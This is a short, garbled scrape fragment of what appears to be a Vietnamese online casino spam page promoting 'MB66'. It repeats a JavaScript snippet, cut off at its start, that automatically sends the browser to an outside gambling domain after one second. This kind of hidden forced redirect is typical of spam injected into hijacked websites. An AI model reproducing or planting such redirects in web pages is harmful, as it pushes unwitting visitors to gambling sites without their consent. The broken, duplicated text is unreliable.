
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao